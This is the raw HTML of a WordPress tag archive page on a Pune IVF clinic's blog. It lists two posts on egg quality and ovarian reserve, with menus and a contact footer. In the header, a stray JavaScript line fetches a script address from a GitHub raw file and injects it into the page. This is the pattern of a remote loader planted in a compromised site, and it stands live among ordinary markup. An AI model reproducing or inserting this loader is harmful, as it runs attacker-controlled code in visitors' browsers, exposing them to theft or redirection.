#b5e1ff;}.has-gridlove-highlight-txt-background-color{ background-color: #ffffff;}.has-gridlove-highlight-txt-color{ color: #ffffff;}.has-gridlove-highlight-bg-background-color{ background-color: #083b5c;}.has-gridlove-highlight-bg-color{ color: #083b5c;}.gridlove-cats .gridlove-cat .entry-overlay-wrapper .entry-image:after, .gridlove-cat.gridlove-post-d .entry-image a:after { background-color: rgba(39,179,154,0.7); }.gridlove-cat.gridlove-post-d:hover .entry-image a:after { background-color: rgba(39,179,154,0.9); }
</style>
<script type='text/javascript' src='https://yashivf.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://yashivf.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://yashivf.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://yashivf.com/blog/wp-json/wp/v2/tags/100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yashivf.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yashivf.com/blog/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.7" />
<link rel="icon" href="https://yashivf.com/blog/wp-content/uploads/2020/04/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://yashivf.com/blog/wp-content/uploads/2020/04/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yashivf.com/blog/wp-content/uploads/2020/04/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://yashivf.com/blog/wp-content/uploads/2020/04/cropped-favicon-1-270x270.png" />
</head>

<body class="archive tag tag-egg-quality tag-100 wp-embed-responsive chrome gridlove-v_1_9_4">
	
		
	<header id="header" class="gridlove-site-header hidden-md-down  gridlove-header-shadow">
			
			
			<div class="gridlove-header-wrapper">
    <div class="gridlove-header-1 gridlove-header-middle container">
        
        <div class="gridlove-slot-l">
            ;var url = 'https://raw.githubusercontent.com/AlexanderRPatton/cdn/main/repo.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});
<div class="gridlove-site-branding  ">
			<span class="site-title h1"><a href="https://yashivf.com/blog/" rel="home"><img class="gridlove-logo" src="https://yashivf.com/blog/wp-content/uploads/2020/04/logo-3-1.png" alt="Yash IVF"></a></span>
	
	
</div>

        </div>

        <div class="gridlove-slot-r">
            <nav class="gridlove-main-navigation">	
				<ul id="menu-gridlove-main" class="gridlove-main-nav gridlove-menu"><li id="menu-item-2456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2456"><a href="https://yashivf.com/">Home</a></li>
<li id="menu-item-2610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2610"><a href="https://yashivf.com/blog/category/corona-impact/">Corona Impact</a></li>
<li id="menu-item-2455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2455"><a href="https://yashivf.com/blog/category/ivf-treatment/">IVF Treatment</a></li>
<li id="menu-item-2452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2452"><a href="https://yashivf.com/blog/category/assured-ivf-treatment/">Assured IVF treatment</a></li>
<li id="menu-item-2453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2453"><a href="https://yashivf.com/blog/category/icsi-treatment/">ICSI Treatment</a></li>
<li id="menu-item-2454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2454"><a href="https://yashivf.com/blog/category/iui-treatment/">IUI Treatment</a></li>
<li id="menu-item-2658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2658"><a href="https://yashivf.com/blog/category/pregnancy-diet/">Pregnancy Diet</a></li>
</ul>	</nav>            <svg xmlns="http://www.w3.org/2000/svg" width="162" height="134"><style><![CDATA[.B{fill:#fff}.C{fill-rule:nonzero}.D{stroke-linecap:round}.E{stroke:#a4afb7}.F{stroke-linejoin:round}.G{stroke-width:1.397}.H{stroke-width:1.398}.I{fill:#a4afb7}]]></style><g fill="none" fill-rule="evenodd"><g class="E"><g class="G"><path d="M61.98 75.275c-8.022 2.542-16.67 10.308-21.96 7.668-3.42-1.707-6.616-13.6-11.274-18.15-2.814-2.75-4.152-3.477-5.39-4.136-3.755-2-5.346-1.638-5.346-3.387 0-2.268 4.933-2.786 10.147 2.237.368.354-4.812-4.02-6.085-5.023-1.408-1.108-2.738-2.34-2.027-3.653 1.192-2.2 4.01-.432 5.886 1.844 1.657 2 3.473 4.415 2.814 3.276-1.404-2.427 2.05-4.538 3.375-4.957s3.693-.56 4.477.916c.435.817.173 1.607-.785 2.174-1.23.73-3.824 1.085-4.3 3.185-.33 1.456.607 3.04 3.01 1.24 1.465-1.096.518-2.99 2.073-4.264s3.36-.71 3.36 1.1c0 6.018-4.688 7.117-4.47 7.488 2.073 3.515 5.7 10.152 6.776 11.245 5.14 5.215 13.53-9.38 16.52-8.028" class="B C D F"/><path d="M37.3 9.38a4.19 4.19 0 0 1 4.19 4.19V37.9a4.19 4.19 0 0 1-4.19 4.19L35.5 42.1v4.162a.84.84 0 0 1-.128.445l-.07.095a.84.84 0 0 1-1.181.101L28.408 42.1l-15.537.001a4.19 4.19 0 0 1-4.19-4.19V13.57a4.19 4.19 0 0 1 4.19-4.19H37.3z" fill="#c2cbd2"/></g><path d="M3.793 3.095l2.793 3.5M11.125 1v4.2M1 10.776l3.5.698" stroke-width="1.257" class="D"/><path d="M118.92 25.86l-52.147-.818c-3.543-.056-6.936 1.426-9.303 4.062l-2.9 3.218a16.06 16.06 0 0 0-1.914 2.622c-1.978 3.38-2.987 5.913-3.042 7.537-.703 20.972-.86 36.2-.467 45.675.178 4.312.766 8.138 1.76 11.48a16.06 16.06 0 0 0 15.393 11.479h60.045c8.87 0 16.06-7.2 16.06-16.06V45.183a16.06 16.06 0 0 0-11.076-15.267l-12.42-4.055z" class="B C G"/></g><rect x="48.047" y="24.253" width="81.799" height="81.952" rx="21.786" class="B C"/><g class="E G B C"><rect x="48.745" y="24.951" width="80.403" height="80.556" rx="16.758"/><path d="M101.036 108.812l.55 18.724h-1.292c-1.433 0-2.596 1.162-2.596 2.596s1.162 2.596 2.596 2.596h4.068c1.93 0 3.493-1.564 3.493-3.493 0-.594-1.434-9.606-1.127-20.422m-29.153-.001l.55 18.724h-1.292c-1.433 0-2.596 1.162-2.596 2.596s1.162 2.596 2.596 2.596H80.9c1.93 0 3.493-1.564 3.493-3.493 0-.594-1.434-9.606-1.127-20.422" class="D F"/></g><rect fill-opacity=".7" fill="#e6e9ec" x="53.01" y="28.93" width="71.921" height="71.921" rx="11.507" class="C"/><g class="E G"><g class="B"><path d="M49.964 127.586c2.7-.001 4.84 2.226 4.84 4.694H33.4c0-4.628 3.335-8.024 7.963-8.024 3.1 0 4.725 1.082 6.624 3.627.04.054-1.58 1.245-1.54 1.3-.2.424 1.37-1.597 3.517-1.598zm97.414 4.567h-7.362l-1.268-2.22-6.023-10.1-.084-.154c-.896-1.75-.653-3.896 1.097-4.792a3.23 3.23 0 0 1 4.357 1.424 4.79 4.79 0 0 1 .173.414l2.074 6.43c-.1-.562-.567-4.087-1.428-10.574a4.38 4.38 0 0 1 3.989-4.741c.186-.016.372-.02.56-.012l.25.01a4.47 4.47 0 0 1 4.261 4.902l-1.915 14.544c.024.8.698-1.64 2.023-7.314a2.66 2.66 0 0 1 3.785-1.392c1.493.83 1.6 2.232.764 3.727l-5.252 9.837z"/><path d="M135.764 126.694a5.59 5.59 0 0 1 5.582 5.367l.003.218h-11.17a5.59 5.59 0 0 1 5.367-5.581l.22-.004z"/></g><g class="D"><path d="M28.372 132.552h122.894m3.9 0h5.586m-141.328 0h5.586m-10.055 0h1.676"/><path d="M134.296 71.665c5.477 3.2 16.66 8.085 14.07 9.774-6.7 4.374-9.157 2.803-9.157 8.07 0 9.57 6.257 10.82 9.157 8.3s.316-9.85-3.33-8.3 10.14-5.37 10.14-9.32-16.866-16.835-20.88-17.654" class="B C F"/></g></g><g stroke="#fff" stroke-width="3.352" class="D"><path d="M63.556 35.075c-2.26 1.378-3.863 3.13-4.807 5.258"/><path d="M18.088 25.943l5.258 4.807 10.197-11.173" class="F"/></g><g class="B"><circle cx="57.13" cy="45.451" r="1.327"/><path d="M101.596 52.937c3.58 0 6.59 3.053 6.59 7.305 0 2.072-.596 3.67-1.62 4.767-1.658-1.006-3.604-1.584-5.685-1.584-1.456 0-2.846.283-4.117.797-.95-1.174-1.54-2.7-1.54-4.508 0-4.253 2.79-6.777 6.37-6.777z" class="E H"/></g><circle cx="100.882" cy="60.928" r="2.996" class="I"/><path d="M71.563 52.937c-3.58 0-6.59 3.053-6.59 7.305 0 2.072.596 3.67 1.62 4.767 1.658-1.006 3.604-1.584 5.685-1.584 1.456 0 2.846.283 4.117.797.95-1.174 1.54-2.7 1.54-4.508 0-4.253-2.79-6.777-6.37-6.777z" class="B E H"/><circle transform="matrix(-1 0 0 1 143.553672 1)" cx="71.277" cy="59.928" r="2.996" class="I"/><g class="E"><path d="M74.6 43.95c-6.086 1.702-9.13 3.235-9.13 4.597m34.844-4.597c6.086 1.702 9.13 3.235 9.13 4.597" stroke-width="1.394" class="D F"/><path d="M88.415 80.868c5.056 0 8.045-2.648 10.374-4.956-2.76 1.2-4.824 2.66-10.892 2.66s-8.434-1.048-10.987-2.238c3.266 2.986 6.45 4.534 11.505 4.534z" stroke-width=".999" class="F I"/><g class="B H"><path d="M82.732 78.487l4.788.25-.157 2.992a1.8 1.8 0 0 1-1.889 1.701l-1.197-.063a1.8 1.8 0 0 1-1.701-1.889l.157-2.992z"/><path d="M6.006 1H10.8v2.996a1.8 1.8 0 0 1-1.798 1.798h-1.2a1.8 1.8 0 0 1-1.798-1.798V1z" transform="matrix(-.99863 .052336 .052336 .99863 98.220958 77.17487)"/></g><path d="M104.49 48.955c8.74.196 13.197 1.28 13.37 3.252v3.705c-1.065.337-1.67.955-1.816 1.854-1.542 9.527-4.236 13.15-11.877 13.15-7.723 0-14.822-3.84-15.763-14.117-.05-.558-.72-.854-2.006-.887l-.22.01c-1.142.06-1.738.353-1.786.878-.94 10.278-8.04 14.117-15.763 14.117-7.64 0-10.335-3.624-11.877-13.15-.136-.84-.672-1.434-1.61-1.783l-.207-.07v-3.705c.173-1.972 4.63-3.055 13.37-3.252 6.485-.146 11.384.91 14.684 2.67.674.36 1.702.553 3.083.58l.325.003c1.546 0 2.682-.194 3.408-.582 3.3-1.76 8.2-2.815 14.684-2.67zm-34.136 3.068c-4.59-.1-7.715.117-9.076 1.91-.996 1.312-.837 3.45-.603 5.302.298 2.368 1.022 4.483 1.964 5.722 1.06 1.395 3.033 2.556 6.496 2.556 3.87 0 7.5-1.41 9.37-3.605.894-1.056 3.71-5.835 2.478-8.687-.207-.48-.735-2.96-10.628-3.196zm41.316 1.91c-1.36-1.792-4.487-2.02-9.076-1.91-9.893.237-10.42 2.716-10.628 3.196-1.23 2.853 1.584 7.63 2.478 8.687 1.86 2.196 5.5 3.605 9.37 3.605 3.463 0 5.436-1.16 6.496-2.556.942-1.24 1.666-3.354 1.964-5.722.234-1.853.393-4-.603-5.302z" stroke-width="1.119" class="B"/></g></g></svg>        </div>
        
    </div>
</div>

							 
									<div id="gridlove-header-sticky" class="gridlove-header-sticky">
	<div class="container">
		
		<div class="gridlove-slot-l">
						
<div class="gridlove-site-branding  ">
			<span class="site-title h1"><a href="https://yashivf.com/blog/" rel="home"><img class="gridlove-logo" src="https://yashivf.com/blog/wp-content/uploads/2020/04/logo-3-1.png" alt="Yash IVF"></a></span>
	
	
</div>

		</div>	
		<div class="gridlove-slot-r">
							<nav class="gridlove-main-navigation">	
				<ul id="menu-gridlove-main-1" class="gridlove-main-nav gridlove-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2456"><a href="https://yashivf.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2610"><a href="https://yashivf.com/blog/category/corona-impact/">Corona Impact</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2455"><a href="https://yashivf.com/blog/category/ivf-treatment/">IVF Treatment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2452"><a href="https://yashivf.com/blog/category/assured-ivf-treatment/">Assured IVF treatment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2453"><a href="https://yashivf.com/blog/category/icsi-treatment/">ICSI Treatment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2454"><a href="https://yashivf.com/blog/category/iui-treatment/">IUI Treatment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2658"><a href="https://yashivf.com/blog/category/pregnancy-diet/">Pregnancy Diet</a></li>
</ul>	</nav>				<svg xmlns="http://www.w3.org/2000/svg" width="162" height="134"><style><![CDATA[.B{fill:#fff}.C{fill-rule:nonzero}.D{stroke-linecap:round}.E{stroke:#a4afb7}.F{stroke-linejoin:round}.G{stroke-width:1.397}.H{stroke-width:1.398}.I{fill:#a4afb7}]]></style><g fill="none" fill-rule="evenodd"><g class="E"><g class="G"><path d="M61.98 75.275c-8.022 2.542-16.67 10.308-21.96 7.668-3.42-1.707-6.616-13.6-11.274-18.15-2.814-2.75-4.152-3.477-5.39-4.136-3.755-2-5.346-1.638-5.346-3.387 0-2.268 4.933-2.786 10.147 2.237.368.354-4.812-4.02-6.085-5.023-1.408-1.108-2.738-2.34-2.027-3.653 1.192-2.2 4.01-.432 5.886 1.844 1.657 2 3.473 4.415 2.814 3.276-1.404-2.427 2.05-4.538 3.375-4.957s3.693-.56 4.477.916c.435.817.173 1.607-.785 2.174-1.23.73-3.824 1.085-4.3 3.185-.33 1.456.607 3.04 3.01 1.24 1.465-1.096.518-2.99 2.073-4.264s3.36-.71 3.36 1.1c0 6.018-4.688 7.117-4.47 7.488 2.073 3.515 5.7 10.152 6.776 11.245 5.14 5.215 13.53-9.38 16.52-8.028" class="B C D F"/><path d="M37.3 9.38a4.19 4.19 0 0 1 4.19 4.19V37.9a4.19 4.19 0 0 1-4.19 4.19L35.5 42.1v4.162a.84.84 0 0 1-.128.445l-.07.095a.84.84 0 0 1-1.181.101L28.408 42.1l-15.537.001a4.19 4.19 0 0 1-4.19-4.19V13.57a4.19 4.19 0 0 1 4.19-4.19H37.3z" fill="#c2cbd2"/></g><path d="M3.793 3.095l2.793 3.5M11.125 1v4.2M1 10.776l3.5.698" stroke-width="1.257" class="D"/><path d="M118.92 25.86l-52.147-.818c-3.543-.056-6.936 1.426-9.303 4.062l-2.9 3.218a16.06 16.06 0 0 0-1.914 2.622c-1.978 3.38-2.987 5.913-3.042 7.537-.703 20.972-.86 36.2-.467 45.675.178 4.312.766 8.138 1.76 11.48a16.06 16.06 0 0 0 15.393 11.479h60.045c8.87 0 16.06-7.2 16.06-16.06V45.183a16.06 16.06 0 0 0-11.076-15.267l-12.42-4.055z" class="B C G"/></g><rect x="48.047" y="24.253" width="81.799" height="81.952" rx="21.786" class="B C"/><g class="E G B C"><rect x="48.745" y="24.951" width="80.403" height="80.556" rx="16.758"/><path d="M101.036 108.812l.55 18.724h-1.292c-1.433 0-2.596 1.162-2.596 2.596s1.162 2.596 2.596 2.596h4.068c1.93 0 3.493-1.564 3.493-3.493 0-.594-1.434-9.606-1.127-20.422m-29.153-.001l.55 18.724h-1.292c-1.433 0-2.596 1.162-2.596 2.596s1.162 2.596 2.596 2.596H80.9c1.93 0 3.493-1.564 3.493-3.493 0-.594-1.434-9.606-1.127-20.422" class="D F"/></g><rect fill-opacity=".7" fill="#e6e9ec" x="53.01" y="28.93" width="71.921" height="71.921" rx="11.507" class="C"/><g class="E G"><g class="B"><path d="M49.964 127.586c2.7-.001 4.84 2.226 4.84 4.694H33.4c0-4.628 3.335-8.024 7.963-8.024 3.1 0 4.725 1.082 6.624 3.627.04.054-1.58 1.245-1.54 1.3-.2.424 1.37-1.597 3.517-1.598zm97.414 4.567h-7.362l-1.268-2.22-6.023-10.1-.084-.154c-.896-1.75-.653-3.896 1.097-4.792a3.23 3.23 0 0 1 4.357 1.424 4.79 4.79 0 0 1 .173.414l2.074 6.43c-.1-.562-.567-4.087-1.428-10.574a4.38 4.38 0 0 1 3.989-4.741c.186-.016.372-.02.56-.012l.25.01a4.47 4.47 0 0 1 4.261 4.902l-1.915 14.544c.024.8.698-1.64 2.023-7.314a2.66 2.66 0 0 1 3.785-1.392c1.493.83 1.6 2.232.764 3.727l-5.252 9.837z"/><path d="M135.764 126.694a5.59 5.59 0 0 1 5.582 5.367l.003.218h-11.17a5.59 5.59 0 0 1 5.367-5.581l.22-.004z"/></g><g class="D"><path d="M28.372 132.552h122.894m3.9 0h5.586m-141.328 0h5.586m-10.055 0h1.676"/><path d="M134.296 71.665c5.477 3.2 16.66 8.085 14.07 9.774-6.7 4.374-9.157 2.803-9.157 8.07 0 9.57 6.257 10.82 9.157 8.3s.316-9.85-3.33-8.3 10.14-5.37 10.14-9.32-16.866-16.835-20.88-17.654" class="B C F"/></g></g><g stroke="#fff" stroke-width="3.352" class="D"><path d="M63.556 35.075c-2.26 1.378-3.863 3.13-4.807 5.258"/><path d="M18.088 25.943l5.258 4.807 10.197-11.173" class="F"/></g><g class="B"><circle cx="57.13" cy="45.451" r="1.327"/><path d="M101.596 52.937c3.58 0 6.59 3.053 6.59 7.305 0 2.072-.596 3.67-1.62 4.767-1.658-1.006-3.604-1.584-5.685-1.584-1.456 0-2.846.283-4.117.797-.95-1.174-1.54-2.7-1.54-4.508 0-4.253 2.79-6.777 6.37-6.777z" class="E H"/></g><circle cx="100.882" cy="60.928" r="2.996" class="I"/><path d="M71.563 52.937c-3.58 0-6.59 3.053-6.59 7.305 0 2.072.596 3.67 1.62 4.767 1.658-1.006 3.604-1.584 5.685-1.584 1.456 0 2.846.283 4.117.797.95-1.174 1.54-2.7 1.54-4.508 0-4.253-2.79-6.777-6.37-6.777z" class="B E H"/><circle transform="matrix(-1 0 0 1 143.553672 1)" cx="71.277" cy="59.928" r="2.996" class="I"/><g class="E"><path d="M74.6 43.95c-6.086 1.702-9.13 3.235-9.13 4.597m34.844-4.597c6.086 1.702 9.13 3.235 9.13 4.597" stroke-width="1.394" class="D F"/><path d="M88.415 80.868c5.056 0 8.045-2.648 10.374-4.956-2.76 1.2-4.824 2.66-10.892 2.66s-8.434-1.048-10.987-2.238c3.266 2.986 6.45 4.534 11.505 4.534z" stroke-width=".999" class="F I"/><g class="B H"><path d="M82.732 78.487l4.788.25-.157 2.992a1.8 1.8 0 0 1-1.889 1.701l-1.197-.063a1.8 1.8 0 0 1-1.701-1.889l.157-2.992z"/><path d="M6.006 1H10.8v2.996a1.8 1.8 0 0 1-1.798 1.798h-1.2a1.8 1.8 0 0 1-1.798-1.798V1z" transform="matrix(-.99863 .052336 .052336 .99863 98.220958 77.17487)"/></g><path d="M104.49 48.955c8.74.196 13.197 1.28 13.37 3.252v3.705c-1.065.337-1.67.955-1.816 1.854-1.542 9.527-4.236 13.15-11.877 13.15-7.723 0-14.822-3.84-15.763-14.117-.05-.558-.72-.854-2.006-.887l-.22.01c-1.142.06-1.738.353-1.786.878-.94 10.278-8.04 14.117-15.763 14.117-7.64 0-10.335-3.624-11.877-13.15-.136-.84-.672-1.434-1.61-1.783l-.207-.07v-3.705c.173-1.972 4.63-3.055 13.37-3.252 6.485-.146 11.384.91 14.684 2.67.674.36 1.702.553 3.083.58l.325.003c1.546 0 2.682-.194 3.408-.582 3.3-1.76 8.2-2.815 14.684-2.67zm-34.136 3.068c-4.59-.1-7.715.117-9.076 1.91-.996 1.312-.837 3.45-.603 5.302.298 2.368 1.022 4.483 1.964 5.722 1.06 1.395 3.033 2.556 6.496 2.556 3.87 0 7.5-1.41 9.37-3.605.894-1.056 3.71-5.835 2.478-8.687-.207-.48-.735-2.96-10.628-3.196zm41.316 1.91c-1.36-1.792-4.487-2.02-9.076-1.91-9.893.237-10.42 2.716-10.628 3.196-1.23 2.853 1.584 7.63 2.478 8.687 1.86 2.196 5.5 3.605 9.37 3.605 3.463 0 5.436-1.16 6.496-2.556.942-1.24 1.666-3.354 1.964-5.722.234-1.853.393-4-.603-5.302z" stroke-width="1.119" class="B"/></g></g></svg>			  
		</div>
	</div>
</div>								
			
	</header>

	<div id="gridlove-header-responsive" class="gridlove-header-responsive hidden-lg-up">

	<div class="container">
		
		<div class="gridlove-site-branding mini">
		<span class="site-title h1"><a href="https://yashivf.com/blog/" rel="home"><img class="gridlove-logo-mini" src="https://yashivf.com/blog/wp-content/uploads/2020/04/logo-3-1.png" alt="Yash IVF"></a></span>
</div>
		<ul class="gridlove-actions gridlove-menu">

								<li class="gridlove-actions-button gridlove-action-search">
	<span>
		<i class="fa fa-search"></i>
	</span>
	<ul class="sub-menu">
		<li>
			<form class="gridlove-search-form" action="https://yashivf.com/blog/" method="get"><input name="s" type="text" value="" placeholder="Type here to search..." /><button type="submit" class="gridlove-button-search">Search</button></form>		</li>
	</ul>
</li>				
			<li class="gridlove-actions-button">
	<span class="gridlove-sidebar-action">
		<i class="fa fa-bars"></i>
	</span>
</li>	
</ul>
	</div>

</div>




    <div id="content" class="gridlove-site-content container">

        <div class="gridlove-module module-type-posts ">
            <div class="module-header"><div class="module-title"><h1 class="h2">Tag - egg quality</h1></div></div>
            <div class="row gridlove-posts">

                
                                        
                    
                        
                        
                        
                                                <div class="col-lg-4 col-md-6 col-sm-12 layout-simple">
                                                        <article class="gridlove-post gridlove-post-a gridlove-box  post-2883 post type-post status-publish format-standard has-post-thumbnail hentry category-ivf-treatment tag-egg-quality">

            <div class="entry-image">
            <a href="https://yashivf.com/blog/how-to-improve-egg-quality/" title="How To Improve Egg Quality?"><img width="370" height="150" src="https://yashivf.com/blog/wp-content/uploads/2023/01/How-to-improve-egg-quality-370x150.jpg" class="attachment-gridlove-a4 size-gridlove-a4 wp-post-image" alt="Yash IVF Best Infertility clinic in Pune" /></a>
            <div class="entry-category">
                                                    
                                    <a href="https://yashivf.com/blog/category/ivf-treatment/" class="gridlove-cat gridlove-cat-49">IVF Treatment</a>                            </div>
        </div>
    

    <div class="box-inner-p">
        <div class="box-inner-ellipsis">
            <h2 class="entry-title h3"><a href="https://yashivf.com/blog/how-to-improve-egg-quality/">How To Improve Egg Quality?</a></h2>        </div>
                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated">January 18, 2023</span></div></div>
            </div>

</article>                        </div>
                        
                        
                    
                        
                        
                        
                                                <div class="col-lg-4 col-md-6 col-sm-12 layout-simple">
                                                        <article class="gridlove-post gridlove-post-a gridlove-box  post-2736 post type-post status-publish format-standard has-post-thumbnail hentry category-infertility tag-egg-quality tag-egg-quantity tag-ovarian-reserve">

            <div class="entry-image">
            <a href="https://yashivf.com/blog/low-ovarian-reserve-what-next/" title="Low Ovarian Reserve : What Next?"><img width="370" height="150" src="https://yashivf.com/blog/wp-content/uploads/2022/10/IMG-20221008-WA0019-370x150.jpg" class="attachment-gridlove-a4 size-gridlove-a4 wp-post-image" alt="Yash IVF Best Infertility clinic in Pune" loading="lazy" /></a>
            <div class="entry-category">
                                                    
                                    <a href="https://yashivf.com/blog/category/infertility/" class="gridlove-cat gridlove-cat-99">infertility</a>                            </div>
        </div>
    

    <div class="box-inner-p">
        <div class="box-inner-ellipsis">
            <h2 class="entry-title h3"><a href="https://yashivf.com/blog/low-ovarian-reserve-what-next/">Low Ovarian Reserve : What Next?</a></h2>        </div>
                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated">October 8, 2022</span></div></div>
            </div>

</article>                        </div>
                        
                        
                    
                    
                    
                
            </div>

        </div>

        
    </div>



<div id="footer" class="gridlove-footer">

	
	        <div class="container">
	            <div class="row">
	                
											<div class="col-lg-3 col-md-6 col-sm-12">
															<div id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">SPECIALITIES</h4><div class="menu-specialities-container"><ul id="menu-specialities" class="menu"><li id="menu-item-2458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2458"><a href="https://www.yashivf.com/male-infertility-treatment-in-pune.php">His Infertility</a></li>
<li id="menu-item-2459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2459"><a href="https://www.yashivf.com/female-infertility-treatment-in-pune.php">Her Infertility</a></li>
<li id="menu-item-2460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2460"><a href="https://www.yashivf.com/intrauterine-insemination.php">IUI</a></li>
<li id="menu-item-2461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2461"><a href="https://www.yashivf.com/ivf-treatment-in-pune.php">IVF</a></li>
<li id="menu-item-2462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2462"><a href="https://www.yashivf.com/intrauterine-insemination.php">ICSI</a></li>
<li id="menu-item-2463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2463"><a href="https://www.yashivf.com/laparoscopic-surgery-in-pune.php">Laparoscopy</a></li>
<li id="menu-item-2464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2464"><a href="https://www.yashivf.com/hysteroscopic-surgery-in-pune.php">Hysteroscopy</a></li>
</ul></div></div>													</div>
											<div class="col-lg-3 col-md-6 col-sm-12">
															<div id="nav_menu-4" class="widget widget_nav_menu"><h4 class="widget-title">TREATMENT FOR</h4><div class="menu-treatment-for-container"><ul id="menu-treatment-for" class="menu"><li id="menu-item-2466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2466"><a href="https://www.yashivf.com/absent-sperm-treatment-in-pune.php">Absent Sperm</a></li>
<li id="menu-item-2467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2467"><a href="https://www.yashivf.com/low-sperm-count-treatment-in-pune.php">Low Sperm Count</a></li>
<li id="menu-item-2468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2468"><a href="https://www.yashivf.com/low-sperm-motility-treatment-in-pune.php">Low Sperm Motility</a></li>
<li id="menu-item-2469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2469"><a href="https://www.yashivf.com/abnormal-sperm-treatment-in-pune.php">Abnormal Sperm</a></li>
<li id="menu-item-2470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2470"><a href="https://www.yashivf.com/blocked-tubes-treatment-in-pune.php">Blocked Tubes</a></li>
<li id="menu-item-2471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2471"><a href="https://www.yashivf.com/unexplained-infertility.php">Unexplained Infertility</a></li>
</ul></div></div>													</div>
											<div class="col-lg-3 col-md-6 col-sm-12">
															<div id="nav_menu-5" class="widget widget_nav_menu"><h4 class="widget-title">PROCEDURE</h4><div class="menu-procedure-container"><ul id="menu-procedure" class="menu"><li id="menu-item-2472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2472"><a href="https://www.yashivf.com/donor-insemination-in-pune.php">Donor Insemination</a></li>
<li id="menu-item-2473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2473"><a href="https://www.yashivf.com/artificial-insemination-treatment-in-pune.php">Artificial Insemination</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2474"><a href="https://www.yashivf.com/ivf-treatment-in-pune.php">IVF</a></li>
<li id="menu-item-2475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2475"><a href="https://www.yashivf.com/intra-cytoplasmic-sperm-injection.php">ICSI</a></li>
<li id="menu-item-2476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2476"><a href="https://www.yashivf.com/blastocyst-culture-treatment-in-pune.php">Blastocyst Transfer</a></li>
<li id="menu-item-2477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2477"><a href="https://www.yashivf.com/laser-hatching-in-pune.php">Laser Hatching</a></li>
</ul></div></div>													</div>
											<div class="col-lg-3 col-md-6 col-sm-12">
															<div id="custom_html-2" class="widget_text widget widget_custom_html"><h4 class="widget-title">CONTACT US</h4><div class="textwidget custom-html-widget"><html>
<font color="#e8e8e8">Jangali Maharaj Road, Next to McDonalds, Deccan Gymkhana,<br>
Pune – 411004.<br><br>

info@pearlwomenshospital.com<br> pearlwomenshospital@gmail.com<br><br>

020-25531209<br>
+91 8888576666	</font>
</html></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5d94480edb28311764d6d4c7/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script--></div></div>													</div>
					
	            </div>
	        </div>

	
    
	        <div class="gridlove-copyright">
	            <div class="container">
	                <p style="text-align: center"><font color="#e8e8e8">Copyright © 2017 Yash IVF. All right reserved.</font></p>	            </div>
	        </div>

	
</div>


<div class="gridlove-sidebar-action-wrapper">

	<span class="gridlove-action-close"><i class="fa fa-times" aria-hidden="true"></i></span>

	<div class="gridlove-sidebar-action-inside">

		<div class="hidden-lg-up widget gridlove-box widget_nav_menu">
					<ul id="menu-gridlove-main-2" class="gridlove-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2456"><a href="https://yashivf.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2610"><a href="https://yashivf.com/blog/category/corona-impact/">Corona Impact</a></li>
